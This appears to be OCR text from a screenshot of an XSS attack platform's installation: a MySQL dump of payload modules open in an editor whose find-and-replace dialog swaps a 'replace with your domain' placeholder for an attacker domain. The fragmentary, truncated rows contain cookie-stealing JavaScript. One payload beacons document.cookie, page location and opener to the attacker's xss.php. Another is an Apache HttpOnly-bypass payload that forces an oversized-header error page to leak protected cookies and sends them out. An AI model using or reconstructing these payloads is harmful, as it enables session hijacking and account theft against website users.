 x.html
安装【必读】说明.txt
xss-MYSQL.sql
166 `isAudit` tinyint(1) DEFAULT '0',
167 `managerId` int(11) DEFAULT '0',
168 `managerName` varchar(255) DEFAULT NULL,
169 `addTime` int(11) NOT NULL DEFAULT '0',
170 PRIMARY KEY (`id`)
171 ) ENGINE=MyISAM DEFAULT CHARSET=utf8
172
173 --
174 -- 转存表中的数据 `oc_module`
175 --
176
177 INSERT INTO `oc_module` (`id`, `userI
`isAudit`, `managerId`, `mana
`) VALUES
178 (1, 1, '默认模块', '["location","topl
Image()).src=&#039;http://替换成你的
n(){try{return
document.location.href}catch(e){retur
{return top.location.href}catc
&#039;}})())+&#039;&amp;cookie=
&#039;}})())+&#039;&amp;opener=
window.opener.location.href)?window.o
&#039;&#039;}})());})();\r\nif(&#039;
Image();keep.src=&#039;http://替换成
ocument.location)+&#039;&amp;c
(document.cookie)};\r\n', 0, 1, '通过
2),
179 (4, 1, 'apache httponly bypass', '["l
{\r\n /*apache server limi
var str = &quot;&quot;;\r\n for (v
for (i = 0; i &lt; 10; i++)
var cookie = &quot;ray&quot;+i+&quot;
\r\n }\r\n}\r\n\r\nfunc
() {\r\n if (xhr.readyState === 4
xhr.responseText.replace(/\\r|\\n/g,&
nt = content[1].replace(&quot
&quot;&quot;);\r\n cookies
var myopener=&#
myopener = window.parent.openner.location;\r\n var myparent = &#039;&#039;; myparent = window.parent.location;\r\n }
catch(err){\r\n myopener=&#039;0&#039;;myparent =&#039;0&#039;;\r\n }\r\n
window.location=&#039;http://替换成你的域名/xss.php?do=api&amp;id={projectId}&amp;location=&#039;+escape(document.location)+&#039;&amp;toplo
e(myparent)+&#039;&amp;cookie=&#039;+escape(cookies)+&#039;&amp;opener=&#039;+escape(myopener);\r\n }\r\n}\r\n\r\nsetCookies();\r\nvar xh
window.XMLHttpRequest? new XMLHttpRequest() : window.ActiveXObject ? new ActiveXObject(&quot;Microsoft.XMLHTTP&quot;) : new
XMLHttpRequest();\r\nxhr.onreadystatechange = parseCookies;\r\nxhr.open(&quot;POST&quot;, &quot;/?&quot;+Math.random(), true);\r\nxhr.send(n
'利用apache server head limit 8192字节限制, 从400状态页爆出httponly保护的cookie.', 1, 1, 'admin', 1342155756),
180 (11, 6, 'xss.js', '[]', NULL, ';;var xss = function(){\r\n var x = {\r\n &#039;name&#039;:&#039;xss.js&#039;,\r\n
&#039;version&#039;:&#039;0.1&#039;,\r\n &#039;author&#039;:&#039;jackmasa&#039;\r\n };\r\n \r\n x.x=function(id){return
document.getElementById(id)};\r\n \r\n //容错取值\r\n x.e=function( ){try{return eval(&#039;(&#039;+ +&#039;)&#039;)}catch(e){return&#039
替换
查找 替换 文件查找 标记
查找目标: 替换成你的域名
查找下一个
替换为(P): www.xsstools.com
替换(R)
选取范围内
全部替换(A)
替换所有打开文件
取消
反向查找
全词匹配(W)
匹配大小写(C)
循环查找(D)
查找模式
普通
扩展 (\n, \r, \t, \0, \x...)
正则表达式(E) . 匹配新行
透明度
失去焦点后
始终